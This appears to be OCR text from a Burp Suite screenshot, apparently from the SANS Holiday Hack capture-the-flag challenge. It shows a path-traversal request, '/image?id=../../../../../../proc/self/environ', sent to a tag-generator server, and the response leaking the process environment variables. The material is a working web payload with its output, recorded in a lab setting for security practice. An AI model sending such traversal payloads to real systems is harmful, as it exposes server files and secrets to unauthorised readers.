 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Stone Ridge Asset Management [2 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens
1 × 2 × 4 × ...
Send Cancel < > Target: https://tag-generator.kringlecastle.com ?
Request
Pretty Raw \n Actions
1 GET /image?id=../../../../../../proc/self/environ HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 26 Dec 2020 16:05:19 GMT
4 Content-Type: image/jpeg
5 Content-Length: 399
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUBY_MAJOR
=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_HOME=/u
sr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.0GREET
Z=JackFrostWasHereHOME=/home/app
INSPECTOR